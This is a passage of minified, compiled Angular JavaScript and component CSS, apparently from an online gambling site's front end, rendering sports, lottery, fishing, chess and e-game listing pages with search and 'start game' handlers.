e=!0;return"click"===t&&(e=!1!==n.component.updateOffsetLeft(2)&&e),e}),null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"i",[["class","icon-bg"],["nz-icon",""],["nzTheme","outline"],["nzType","right-circle"]],null,null,null,null,null)),e["\u0275did"](19,2834432,null,0,$.a,[$.c,e.ElementRef,e.Renderer2,S.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275eld"](20,0,null,null,25,"nz-spin",[],[[2,"ant-spin-nested-loading",null]],null,null,A.b,A.a)),e["\u0275did"](21,770048,null,0,W.a,[F.n,e.ChangeDetectorRef],{nzSpinning:[0,"nzSpinning"]},null),(n()(),e["\u0275eld"](22,0,null,0,15,"div",[["class","content-title clear"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,2,"ul",[["class","fl"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,K)),e["\u0275did"](25,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](26,0,null,null,11,"div",[["class","search fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](27,0,null,null,9,"nz-input-group",[["nzSearch",""]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,V.b,V.a)),e["\u0275did"](28,1097728,null,1,q.b,[],{nzAddOnAfter:[0,"nzAddOnAfter"],nzSearch:[1,"nzSearch"]},null),e["\u0275qud"](603979776,1,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](30,0,null,0,6,"input",[["nz-input",""],["placeholder","\u8bf7\u8f93\u5165\u6e38\u620f\u540d\u79f0"],["type","text"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"change"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,t,l){var o=!0,i=n.component;return"input"===t&&(o=!1!==e["\u0275nov"](n,32)._handleInput(l.target.value)&&o),"blur"===t&&(o=!1!==e["\u0275nov"](n,32).onTouched()&&o),"compositionstart"===t&&(o=!1!==e["\u0275nov"](n,32)._compositionStart()&&o),"compositionend"===t&&(o=!1!==e["\u0275nov"](n,32)._compositionEnd(l.target.value)&&o),"ngModelChange"===t&&(o=!1!==(i.keyWord=l)&&o),"ngModelChange"===t&&(o=!1!==i.changeKeyWord(l)&&o),"change"===t&&(o=!1!==i.searchGame()&&o),o}),null,null)),e["\u0275did"](31,16384,[[1,4]],0,q.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](32,16384,null,0,j.d,[e.Renderer2,e.ElementRef,[2,j.a]],null,null),e["\u0275prd"](1024,null,j.n,(function(n){return[n]}),[j.d]),e["\u0275did"](34,671744,null,0,j.r,[[8,null],[8,null],[8,null],[6,j.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,j.o,null,[j.r]),e["\u0275did"](36,16384,null,0,j.p,[[4,j.o]],null,null),(n()(),e["\u0275and"](0,[["suffixIconButton",2]],null,0,null,Y)),(n()(),e["\u0275eld"](38,0,null,0,7,"div",[["class","content-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](39,0,null,null,2,"ul",[["class","clear"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](41,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](43,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](45,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,"electronics",l.bannerImage),n(t,9,0,"left-circle","outline");var o=n(t,14,0,0-l.offsetIndex*l.liWidth+"px",l.ulWidth+"px");n(t,13,0,o),n(t,16,0,l.secondTab),n(t,19,0,"right-circle","outline"),n(t,21,0,l.isLoading),n(t,25,0,l.thirdTab),n(t,28,0,e["\u0275nov"](t,37),""),n(t,34,0,l.keyWord),n(t,41,0,l.fourthTab),n(t,43,0,l.pageData.total>0),n(t,45,0,0===l.fourthTab.length)}),(function(n,t){n(t,20,0,!e["\u0275nov"](t,21).nzSimple),n(t,27,1,[e["\u0275nov"](t,28).nzCompact,e["\u0275nov"](t,28).nzSearch,e["\u0275nov"](t,28).nzSearch,e["\u0275nov"](t,28).isSmallSearch,e["\u0275nov"](t,28).isAffixWrapper,e["\u0275nov"](t,28).isAddOn,e["\u0275nov"](t,28).isGroup,e["\u0275nov"](t,28).isLargeGroup,e["\u0275nov"](t,28).isLargeGroupWrapper,e["\u0275nov"](t,28).isLargeAffix,e["\u0275nov"](t,28).isLargeSearch,e["\u0275nov"](t,28).isSmallGroup,e["\u0275nov"](t,28).isSmallAffix,e["\u0275nov"](t,28).isSmallGroupWrapper]),n(t,30,0,e["\u0275nov"](t,31).disabled,"large"===e["\u0275nov"](t,31).nzSize,"small"===e["\u0275nov"](t,31).nzSize,e["\u0275nov"](t,36).ngClassUntouched,e["\u0275nov"](t,36).ngClassTouched,e["\u0275nov"](t,36).ngClassPristine,e["\u0275nov"](t,36).ngClassDirty,e["\u0275nov"](t,36).ngClassValid,e["\u0275nov"](t,36).ngClassInvalid,e["\u0275nov"](t,36).ngClassPending)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-electronics",[],null,null,null,tn,U)),e["\u0275did"](1,245760,null,0,E,[g.a,J.g,u.a,B.a],null,null)],(function(n,t){n(t,1,0)}),null)}var en=e["\u0275ccf"]("app-electronics",E,ln,{},{},[]),on=function(){function n(n,t){this.config=n,this.service=t,this.bannerImage=this.config.baseImgUrl+"images/sport/sport_banner.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),cn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{min-height:600px;padding-bottom:50px;position:relative;background:url(/pcCJPB/images/sport/sport_bg.jpg) center top no-repeat #560003;margin-top:-5px;border-top:1px solid #7a0007}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]{position:relative;width:1023px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%;padding:6px;overflow:hidden}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{cursor:pointer;display:inline-block;float:left;width:300px;height:474px;margin:10px 14px;background-position:center top;background-repeat:no-repeat}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sport-img[_ngcontent-%COMP%]{position:relative}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sport-img[_ngcontent-%COMP%]:hover   .sportimg-h[_ngcontent-%COMP%]{display:inline}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sport-img[_ngcontent-%COMP%]   .sportimg-h[_ngcontent-%COMP%]{position:absolute;top:4px;left:15px;display:none}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]{text-align:center;transition:1s;height:80px;line-height:80px;bottom:18%;position:relative}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]   .textlogoimg[_ngcontent-%COMP%]{position:absolute;left:30px;text-align:center;top:12px}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]   .textlogoimg[_ngcontent-%COMP%]   .logoimg[_ngcontent-%COMP%]{position:relative;top:20%}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]   .textlogotext[_ngcontent-%COMP%]{line-height:25px;position:absolute;right:15%;top:10%}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]   .textlogotext[_ngcontent-%COMP%]   .sport-logotext[_ngcontent-%COMP%]{font-weight:400;font-size:16px;vertical-align:middle;color:#fff}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .gameImg[_ngcontent-%COMP%]{width:310px;display:block}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .game-mask[_ngcontent-%COMP%]{display:block}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-mask[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;display:none;background:url(/pcCJPB/Content-images/yuleLiBg_a.png) center top no-repeat}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","sport-img"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==("WAITFOR"!==n.context.$implicit.gameCode?n.component.toGame(n.context.$implicit):"javascript:void(0);")&&e),e}),null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["class","sportimg-h"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","sportimg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,10,"div",[["class","textlogo"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","textlogoimg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"img",[["alt",""],["class","logoimg"],["height","50px"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,7,"div",[["class","textlogotext"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,1,"span",[["class","sport-logotext"]],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,["",""])),(n()(),e["\u0275eld"](11,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](12,0,null,null,1,"span",[["class","sport-logotext"]],null,null,null,null,null)),(n()(),e["\u0275ted"](13,null,["",""])),(n()(),e["\u0275eld"](14,0,null,null,0,"div",[],null,null,null,null,null))],null,(function(n,t){n(t,2,0,null==t.context.$implicit.icons[0]?null:t.context.$implicit.icons[0].img),n(t,3,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,6,0,null==t.context.$implicit.icons[0]?null:t.context.$implicit.icons[0].img),n(t,10,0,t.context.$implicit.menuNameCn),n(t,13,0,t.context.$implicit.menuNameEn)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[["type","sports"]],null,null,null,M.b,M.a)),e["\u0275did"](1,114688,null,0,h.a,[b.a,x.f,u.a],{type:[0,"type"],bannerImage:[1,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","content-bg-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,un)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,"sports",l.bannerImage),n(t,6,0,e["\u0275unv"](t,6,0,e["\u0275nov"](t,7).transform(l.service.currentGameList))),n(t,9,0,0===l.service.currentGameListLength)}),null)}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sports",[],null,null,null,an,cn)),e["\u0275did"](1,114688,null,0,on,[u.a,g.a],null,null)],(function(n,t){n(t,1,0)}),null)}var dn=e["\u0275ccf"]("app-sports",on,rn,{},{},[]),pn=function(){function n(n,t){this.config=n,this.service=t,this.bgImage=this.config.baseImgUrl+"/images/gaming/gamingbg.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),sn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{background-position:center top;background-repeat:no-repeat;background-size:100% 100%;padding:595px 0 30px;min-height:600px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:235px;height:100px;margin:0 10px 10px 0;transition:all .1s;background-position:center top;cursor:pointer}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .need-hover[_ngcontent-%COMP%]:hover{background-position:center bottom}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"li",[],[[2,"need-hover",null],[4,"background-image",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null))],null,(function(n,t){n(t,0,0,"WAITFOR"!==t.context.$implicit.gameCode&&!t.component.notHover,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")")}))}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,M.b,M.a)),e["\u0275did"](1,114688,null,0,h.a,[b.a,x.f,u.a],null,null),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","content-bg"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","content-bg-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,mn)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0),n(t,6,0,e["\u0275unv"](t,6,0,e["\u0275nov"](t,7).transform(l.service.currentGameList))),n(t,9,0,0===l.service.currentGameListLength)}),(function(n,t){n(t,2,0,"url("+t.component.bgImage+")")}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-gaming",[],null,null,null,On,sn)),e["\u0275did"](1,114688,null,0,pn,[u.a,g.a],null,null)],(function(n,t){n(t,1,0)}),null)}var fn=e["\u0275ccf"]("app-gaming",pn,Pn,{},{},[]),_n=function(){function n(n,t){var l=this;this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/lottery/lottery_banner.jpg",this.hotGameList=[],this.getListSubscribe=this.service.currentGameList.subscribe((function(n){var t=n.filter((function(n){return"recommend"===n.gameCode}));t.length>0&&l.service.getMenuList(t[0].id).subscribe((function(n){1e4===n.status&&(l.hotGameList=n.data[0].subMenus)}))}))}return n.prototype.ngOnInit=function(){var n=this;setTimeout((function(){console.log(n.service.currentGameList)}))},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),Mn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.lottery-content[_ngcontent-%COMP%]{overflow:hidden;height:auto;background:url(/pcCJPB/images/lottery/lottery_bg.jpg);margin-top:-5px;border-top:1px solid #7a0007}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]{width:100%}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]{width:1000px;margin:15px auto;min-height:450px;height:auto!important;background:#480004;border:2px solid #94020a}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%;padding:6px}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:inline-block;float:left;width:470px;height:280px;margin:10px 11px;background-size:100%;background-repeat:no-repeat}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%], .lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{line-height:25px;position:relative;display:block;font-size:20px;color:#fff;left:74%;top:43%}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{left:74%;top:43%}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;left:74%;top:62%;display:block;width:120px;height:30px;line-height:30px;color:#fff;background-color:#fc050d;text-align:center;font-size:20px;margin-left:-20px;border-radius:6px;margin-top:20px}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]:hover{background-color:#fc9800;cursor:pointer}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .free[_ngcontent-%COMP%]{top:60%}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .game_zz[_ngcontent-%COMP%], .lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{display:block}"]],data:{}});function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","load-game"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f00\u59cb\u6e38\u620f"]))],null,null)}function bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],[[2,"not-waitfor",null],[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","text"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["LOTTERY"])),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,6,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,0,0,"WAITFOR"!==t.context.$implicit.gameCode,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")"),n(t,2,0,t.context.$implicit.menuNameCn)}))}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[["type","LOTTERY"]],null,null,null,M.b,M.a)),e["\u0275did"](1,114688,null,0,h.a,[b.a,x.f,u.a],{type:[0,"type"],bannerImage:[1,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,8,"div",[["class","lottery-content  99aa"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,7,"div",[["class","lottery-wrapper"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,6,"div",[["class","lottery-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,5,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,bn)),e["\u0275did"](7,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,xn)),e["\u0275did"](10,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,"LOTTERY",l.bannerImage),n(t,7,0,e["\u0275unv"](t,7,0,e["\u0275nov"](t,8).transform(l.service.currentGameList))),n(t,10,0,0===l.service.currentGameListLength)}),null)}function yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-lottery",[],null,null,null,vn,Mn)),e["\u0275did"](1,114688,null,0,_n,[g.a,u.a],null,null)],(function(n,t){n(t,1,0)}),null)}var wn=e["\u0275ccf"]("app-lottery",_n,yn,{},{},[]),In=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"/images/fish/fish_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),kn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]{width:100%;min-height:825px;padding-bottom:10px;margin-top:192px;background-repeat:no-repeat;background-position:top center;background-color:#2d7cd9}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-top:380px;margin:0 auto;width:1200px;text-align:center;overflow:hidden}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:200px;height:219px;margin:0 40px 20px 0;opacity:.8;cursor:pointer;transition:.5s;animation:4s linear infinite fishAnimate}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{opacity:1;animation-play-state:paused}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}@keyframes fishAnimate{50%{transform:translateY(-20px)}100%{transform:translateY(0)}}"]],data:{}});function Rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)}))}function zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","content"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,Rn)),e["\u0275did"](3,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef])],(function(n,t){var l=t.component;n(t,3,0,e["\u0275unv"](t,3,0,e["\u0275nov"](t,4).transform(l.service.currentGameList)))}),(function(n,t){n(t,0,0,"url("+t.component.bannerImage+")")}))}function Tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-fishing",[],null,null,null,zn,kn)),e["\u0275did"](1,114688,null,0,In,[g.a,u.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Ln=e["\u0275ccf"]("app-fishing",In,Tn,{},{},[]),Fn=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/txqp/txqp_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),Dn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.chess-dtqp-container[_ngcontent-%COMP%]{overflow:hidden;height:auto;background:#560003;margin-top:-5px;border-top:1px solid #7a0007}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]{width:100%}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .dtqp-banner[_ngcontent-%COMP%]{position:relative;height:32px}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]{width:1000px;margin:15px auto;min-height:450px;height:auto!important;background:#480004;border:2px solid #94020a}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%;padding:6px}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:inline-block;float:left;width:470px;height:280px;margin:10px 11px;background-size:100%;background-repeat:no-repeat}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   